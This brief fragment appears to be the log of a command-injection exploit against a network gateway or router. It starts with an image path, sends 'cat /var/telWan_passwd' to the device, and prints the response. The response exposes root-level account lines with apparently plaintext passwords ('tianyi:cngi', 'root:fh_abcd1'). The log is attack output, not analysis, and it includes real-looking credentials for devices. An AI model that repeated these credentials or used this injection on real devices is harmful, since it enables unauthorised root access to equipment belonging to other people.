 cat /var/telWan_passwd
[-] send done:
{"RETURN":
{"success": true}
}
[-] resp:
<html><head></head><body>
</body></html>
<textarea rows='50' cols='160' name='text'>
cat /var/telWan_passwd
cat /var/telWan_passwd
tianyi:cngi:0:0:root:/:/bin/sh
root:fh_abcd1:0:0:root:/:/bin/sh